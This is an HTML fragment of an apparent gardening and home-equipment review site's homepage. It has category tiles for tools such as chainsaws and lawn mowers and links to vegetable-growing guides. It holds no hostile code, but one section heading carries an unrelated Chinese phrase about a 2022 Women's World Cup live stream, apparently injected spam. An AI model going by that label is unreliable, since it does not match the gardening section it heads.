             </noscript><p>The Best Hedgehogs Houses</p></a><p><small>Becky Matthews</small><small>Updated June 16, 2023</small></p></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section fw-section subcategories-img" style="background-color:#dcdcdc">
         <div class="ast-container">
          <header class="cat-header">
           <h2><a href="//www.040456.com/equipment/">Equipment</a></h2>
          </header>
          <ul class="ast-row">
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/bbq" alt="View all post filed under BBQ">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="bbq" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="bbq" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/bbq-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               BBQ</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/chainsaws" alt="View all post filed under Chainsaws">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="chainsaws" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category.jpg" class="attachment-350x9999 size-350x9999" alt="chainsaws" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/chainsaws-category-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Chainsaws</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/cleaning" alt="View all post filed under Cleaning">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="cleaning" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="cleaning" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cleaning-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Cleaning</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/cooling" alt="View all post filed under Cooling">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="cooling" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="cooling" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/cooling-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Cooling</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/for-children" alt="View all post filed under For Children">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="for-children" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="for-children" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/for-children-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               For Children</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/garden-shredders" alt="View all post filed under Garden Shredders">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-shredders" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garden-shredders" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shredders-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Garden Shredders</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/heating" alt="View all post filed under Heating">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="heating" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="heating" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/heating-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Heating</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/hedge-trimmers" alt="View all post filed under Hedge Trimmers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="hedge-trimmers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="hedge-trimmers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hedge-trimmers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Hedge Trimmers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/lawn-mowers" alt="View all post filed under Lawn Mowers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="lawn-mowers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="lawn-mowers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-mowers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Lawn Mowers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/lawn-scarifiers" alt="View all post filed under Lawn Scarifiers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="lawn-scarifier" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="lawn-scarifier" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-scarifier-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Lawn Scarifiers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/leaf-blowers" alt="View all post filed under Leaf Blowers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="leaf-blowers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category.jpg 350w, https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category.jpg" class="attachment-350x9999 size-350x9999" alt="leaf-blowers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category.jpg 350w, https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/12/leaf-blowers-category-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Leaf Blowers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/log-splitters" alt="View all post filed under Log Splitters">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="log-splitters-category" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured.jpg" class="attachment-350x9999 size-350x9999" alt="log-splitters-category" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/03/log-splitters-featured-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Log Splitters</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/outdoor-activities" alt="View all post filed under Outdoor Activities">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="outdoor-activities" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="outdoor-activities" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/outdoor-activities-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Outdoor Activities</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/pets" alt="View all post filed under Pets">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="pets" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="pets" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pets-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Pets</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/pressure-washers" alt="View all post filed under Pressure Washers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="pressure-washers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="pressure-washers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pressure-washers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Pressure Washers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/strimmers" alt="View all post filed under Strimmers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="strimmers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="strimmers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/strimmers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Strimmers</figcaption>
             </figure></a></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section ast-container">
         <header class="cat-header">
          <h2><a data-ck="fourth" href="//www.040456.com/growing">世界杯女足2022直播</a></h2>
         </header>
         <div class="cat-blurb">
          <p></p>
          <p>Learn how to grow delicious fruit and vegetables at home with our detailed growing guides. They cover everything; sowing seeds, planting outside, plant care, when to harvest and problem solving.</p>
          <p></p>
         </div>
         <div class="no-last-border">
          <ul class="ast-flex cat-featured-posts">
           <li><a href="//www.040456.com/growing/how-to-grow-garlic"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Hand holding garlic harvest" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover.jpg" class="attachment-350x9999 size-350x9999" alt="Hand holding garlic harvest" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Garlic-Cover-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Grow Garlic Bulbs</p></a><p><small>Alina Jumabhoy</small><small>Updated October 30, 2022</small></p></li>
           <li><a href="//www.040456.com/growing/how-to-grow-giant-onions"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Giant onions" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured.jpg" class="attachment-350x9999 size-350x9999" alt="Giant onions" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/Giant-Onions-Featured-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Grow Giant Onions</p></a><p><small>Alina Jumabhoy</small><small>Updated June 19, 2023</small></p></li>
           <li><a href="//www.040456.com/growing/how-to-grow-winter-cabbages"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Cabbage" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1.jpg" class="attachment-350x9999 size-350x9999" alt="Cabbage" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/05/Untitled-design-1-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Grow Winter Cabbages</p></a><p><small>Alina Jumabhoy</small><small>Updated October 30, 2022</small></p></li>
